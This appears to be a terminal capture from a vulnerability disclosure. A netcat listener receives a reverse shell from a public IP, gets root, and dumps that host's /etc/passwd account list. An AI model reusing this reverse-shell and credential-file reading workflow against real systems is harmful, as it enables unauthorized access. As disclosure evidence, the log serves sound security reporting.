 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
119.254.105.135: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.101] 来自 (UNKNOWN) [119.254.105.135] 47326: 无数据
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
nagios:x:500:500::/home/nagios:/sbin/nologin
www:x:501:501::/home/www:/bin/bash
jiadd:x:502:502::/home/jiadd:/bin/bash
www.wooyun.org